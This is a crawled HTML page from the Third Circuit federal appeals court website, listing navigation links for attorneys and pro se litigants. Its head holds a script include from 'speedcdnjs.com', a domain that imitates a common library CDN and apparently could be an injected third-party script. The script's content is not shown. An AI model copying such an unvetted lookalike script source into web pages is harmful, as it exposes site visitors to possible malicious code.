

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ca3.uscourts.gov/attorneys-litigants
body_size: 7018
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/attorneys-litigants" />
<link rel="shortlink" href="/node/37" />
<link rel="shortcut icon" href="https://www.ca3.uscourts.gov/sites/all/themes/appeals/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ca3.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ca3.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ca3.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ca3.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Attorneys &amp; Litigants | Third Circuit | United States Court of Appeals</title>
  <link type="text/css" rel="stylesheet" href="https://www.ca3.uscourts.gov/sites/ca3/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ca3.uscourts.gov/sites/ca3/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ca3.uscourts.gov/sites/ca3/files/css/css_GO1ccTsBzRIi2VpVtnUFb42w-27xTQjAx0IcoSaoAVg.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ca3.uscourts.gov/sites/ca3/files/css/css_fHKjLRMPVwoOSZ9nuxcd5gRVoZuT2jAmOb8yBFuqyfY.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ca3.uscourts.gov/sites/ca3/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.ca3.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t7hh0k"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ca3.uscourts.gov/sites/ca3/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ca3.uscourts.gov/sites/ca3/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ca3.uscourts.gov/sites/ca3/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.ca3.uscourts.gov/sites/ca3/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-90547248-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-90547248-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-QWL9D4Z2W9", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ca3.uscourts.gov/sites/ca3/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Third Circuit. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Third Circuit does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-90547248-1","G-QWL9D4Z2W9"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/attorneys-litigants":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-37 node-type-page section-attorneys-litigants">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ca3.uscourts.gov/sites/ca3/files/Third%20Circuit_LS_option1_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Court of Appeals</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                  <span class="pretitle">for the </span>                  Third Circuit                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span><B><I>Honorable Michael A. Chagares, Chief Judge</I></B></span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/attorneys-litigants" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-E0c27yB5zIp93A4AxDLfEpwFxiH590Gbzq0GOp5g1QU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-858"><a href="/circuit-executives-office">Circuit Executive&#039;s Office</a></li>
<li class="leaf menu-mlid-549"><a href="/history" target="_blank">Circuit History</a></li>
<li class="leaf menu-mlid-552"><a href="/circuit-libraries">Circuit Libraries</a></li>
<li class="leaf menu-mlid-546"><a href="/clerks-office">Clerk&#039;s Office</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Location</a></li>
<li class="leaf menu-mlid-551"><a href="/courthouse-security">Court Security</a></li>
<li class="leaf menu-mlid-482"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-902"><a href="/judges-biographies">Judges&#039; Biographies</a></li>
<li class="leaf menu-mlid-1023"><a href="/judicial-council-third-circuit">Judicial Council</a></li>
<li class="leaf menu-mlid-855"><a href="https://oscar.uscourts.gov/hiring-plan" target="_blank">Law Clerk Hiring Best Practices</a></li>
<li class="leaf has-children menu-mlid-851"><a href="/model-jury-instructions">Model Jury Instructions</a></li>
<li class="leaf has-children menu-mlid-876"><a href="/third-circuit-courts">Third Circuit Courts</a></li>
<li class="leaf menu-mlid-772"><a href="/vacancy-announcements">Vacancy Announcements</a></li>
<li class="last leaf has-children menu-mlid-1309"><a href="/office-workplace-relations">Workplace Relations</a></li>
</ul></li>
<li class="expanded active-trail active menu-mlid-497"><a href="/attorneys-litigants" class="active-trail active">Attorneys &amp; Litigants</a><ul class="menu"><li class="first leaf menu-mlid-941"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-1088"><a href="/attorney-discipline-0">Attorney Discipline</a></li>
<li class="leaf menu-mlid-922"><a href="/calendar">Calendar</a></li>
<li class="leaf menu-mlid-558"><a href="http://thirdcircuitbar.org/" target="_blank">Circuit Bar Association</a></li>
<li class="leaf has-children menu-mlid-924"><a href="/pro-se-litigant-information-28-usc-%C2%A7-2244-0">Pro Se Litigant Information &amp; 28 U.S.C. § 2244</a></li>
<li class="last leaf menu-mlid-1024"><a href="/third-circuit-lawyers-advisory-committee">Third Circuit Lawyers Advisory Committee</a></li>
</ul></li>
<li class="expanded menu-mlid-619"><a href="/opinions-and-oral-arguments">Opinions &amp; Oral Arguments</a><ul class="menu"><li class="first leaf menu-mlid-1021"><a href="/precedential-opinions-filed-today">Precedential Opinions Filed Today</a></li>
<li class="leaf menu-mlid-621"><a href="/recent-precedential-opinions">Recent Precedential Opinions</a></li>
<li class="leaf menu-mlid-1022"><a href="/not-precedential-opinions-filed-today">Not Precedential Opinions Filed Today</a></li>
<li class="leaf menu-mlid-818"><a href="/recent-not-precedential-opinions">Recent Not Precedential Opinions</a></li>
<li class="leaf menu-mlid-819"><a href="/search-opinions">Search for Opinions</a></li>
<li class="leaf menu-mlid-809"><a href="https://digitalcommons.law.villanova.edu/thirdcircuit/">Villanova Opinion Archives</a></li>
<li class="leaf menu-mlid-1302"><a href="https://www.youtube.com/channel/UCLSXp4JMYiFc7BHD_ln3d-w" target="_blank">Oral Argument Audio Live Stream</a></li>
<li class="leaf menu-mlid-622"><a href="/oral-argument-recordings">Oral Argument Recordings - Audio Only</a></li>
<li class="last leaf menu-mlid-1211"><a href="/oral-argument-recordings-video">Oral Argument Recordings - Video</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-495"><a href="/cmecf-case-managementelectronic-case-files">NextGen CM/ECF</a></li>
<li class="leaf menu-mlid-821"><a href="https://www2.ca3.uscourts.gov/Export/litigant_list.htm" target="_blank">Death Penalty Case Information</a></li>
<li class="leaf menu-mlid-923"><a href="/docket">Docket</a></li>
<li class="leaf menu-mlid-866"><a href="https://www.pacer.gov/">PACER</a></li>
<li class="last leaf menu-mlid-1188"><a href="https://www.ca3.uscourts.gov/sites/ca3/files/SmartScan.pdf">Smart Scan</a></li>
</ul></li>
<li class="expanded menu-mlid-944"><a href="/forms">Forms, Fees &amp; Info Sheets</a><ul class="menu"><li class="first leaf has-children menu-mlid-489"><a href="/allforms">All Forms</a></li>
<li class="leaf menu-mlid-1029"><a href="/fees-0">Fees</a></li>
<li class="leaf has-children menu-mlid-1209"><a href="/nodeblock/third-circuit-task-force-eyewitness-identifications">Task Force on Eyewitness Identifications</a></li>
<li class="last leaf has-children menu-mlid-905"><a href="/task-force-selection-class-counsel">Task Force on Selection of Class Counsel</a></li>
</ul></li>
<li class="expanded menu-mlid-762"><a href="/rules-procedures-0">Rules &amp; Procedures</a><ul class="menu"><li class="first leaf menu-mlid-856"><a href="http://www.uscourts.gov/RulesAndPolicies/rules.aspx" target="_blank">Federal Rules of Appellate Procedures</a></li>
<li class="leaf menu-mlid-822"><a href="https://www.ca3.uscourts.gov/sites/ca3/files/2011_LAR_Final.pdf">Local Rules (PDF)</a></li>
<li class="leaf menu-mlid-1422"><a href="https://www.ca3.uscourts.gov/sites/ca3/files/LAR%2026%20and%20Misc.%20LAR%20113%28c%29%20Effective%20July%201%202023.pdf">Recent Amendments to the Local Rules (PDF)</a></li>
<li class="leaf menu-mlid-548"><a href="https://www.ca3.uscourts.gov/sites/ca3/files/IOPs.pdf">Internal Operating Procedures (PDF)</a></li>
<li class="leaf menu-mlid-823"><a href="/judicial-conduct-and-disability">Judicial Conduct and Disability</a></li>
<li class="leaf menu-mlid-994"><a href="/attorney-discipline-rules">Attorney Discipline Rules</a></li>
<li class="leaf menu-mlid-824"><a href="/standing-orders-0">Standing Orders</a></li>
<li class="last leaf menu-mlid-1430"><a href="https://www.ca3.uscourts.gov/sites/ca3/files/Third_Circuit_Local_Rules_Bankuptcy_Judge_Reappointment.pdf">Third Circuit Court of Appeals Local Rules on the Bankruptcy Judge Reappointment Procedures</a></li>
</ul></li>
<li class="leaf menu-mlid-500"><a href="/criminal-justice-act-and-appointed-counsel-information">Criminal Justice Act</a></li>
<li class="last expanded menu-mlid-631"><a href="/mediation">Mediation</a><ul class="menu"><li class="first leaf menu-mlid-767"><a href="/about-mediators">About the Mediators</a></li>
<li class="leaf menu-mlid-770"><a href="/mediation_faq">Mediation FAQs</a></li>
<li class="leaf menu-mlid-769"><a href="/mediation-forms">Mediation Forms</a></li>
<li class="last leaf menu-mlid-768"><a href="/mediation-rules">Mediation Rules</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Attorneys &amp; Litigants            </h1>
          
                                        
                      <article about="/attorneys-litigants" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Attorneys &amp; Litigants" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Information regarding attorney admissions, calendar information, the Third Circuit Bar Association, and Pro Se Litigant Information can be found here.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-941"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-1088"><a href="/attorney-discipline-0">Attorney Discipline</a></li>
<li class="leaf menu-mlid-922"><a href="/calendar">Calendar</a></li>
<li class="leaf menu-mlid-558"><a href="http://thirdcircuitbar.org/" target="_blank">Circuit Bar Association</a></li>
<li class="expanded menu-mlid-924"><a href="/pro-se-litigant-information-28-usc-%C2%A7-2244-0">Pro Se Litigant Information &amp; 28 U.S.C. § 2244</a><ul class="menu"><li class="first leaf menu-mlid-936"><a href="/brief-overview-appeals-process">Brief Overview Of The Appeals Process</a></li>
<li class="leaf menu-mlid-943"><a href="/clerks-office-0">Clerk&#039;s Office</a></li>
<li class="leaf menu-mlid-926"><a href="/rules-and-requirements">Rules And Requirements</a></li>
<li class="leaf menu-mlid-927"><a href="/fees-forma-pauperis-dismissal">Fees; In Forma Pauperis; Dismissal</a></li>
<li class="leaf menu-mlid-935"><a href="/jurisdictional-defects">Jurisdictional Defects</a></li>
<li class="leaf menu-mlid-928"><a href="/definitions">Definitions</a></li>
<li class="leaf menu-mlid-934"><a href="/contents-brief">Contents Of The Brief</a></li>
<li class="leaf menu-mlid-933"><a href="/attachments-informal-briefappendix">Attachments To The Informal Brief/Appendix</a></li>
<li class="leaf menu-mlid-929"><a href="/time-requirements-briefs-and-appendix">Time Requirements For Briefs And Appendix</a></li>
<li class="leaf menu-mlid-937"><a href="/number-copies">Number of Copies</a></li>
<li class="leaf menu-mlid-938"><a href="/electronic-filing">Electronic Filing</a></li>
<li class="leaf menu-mlid-932"><a href="/electronic-access-documents">Electronic Access To Documents</a></li>
<li class="leaf menu-mlid-942"><a href="/forms-0">Pro Se Forms</a></li>
<li class="last leaf menu-mlid-925"><a href="/legal_faq">FAQ</a></li>
</ul></li>
<li class="last leaf menu-mlid-1024"><a href="/third-circuit-lawyers-advisory-committee">Third Circuit Lawyers Advisory Committee</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-669" class="block block--nodeblock block--nodeblock-669">
        <div class="block__content">
    <div id="node-669" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-full" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (Full)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p class="rtecenter"><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/vacancy-announcements">Vacancy Announcements </a>| <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq/">FAQs</a> | <a class="ql-first" href="/privacy-policy/">Privacy Policy</a> | <a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
<p><span style="line-height: 10px; font-size: 10px">This site is hosted by the Administrative Office of the U.S. Courts on behalf of the Federal Judiciary. Some of the links on this site contain information created and maintained by other public and private organizations. These links are provided for the user's convenience. The Third Circuit does not control or guarantee the accuracy, timeliness or completeness of this outside information; nor does it control or guarantee the on-going availability, maintenance, or security of these Internet sites. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.</span></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ca3.uscourts.gov/sites/ca3/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
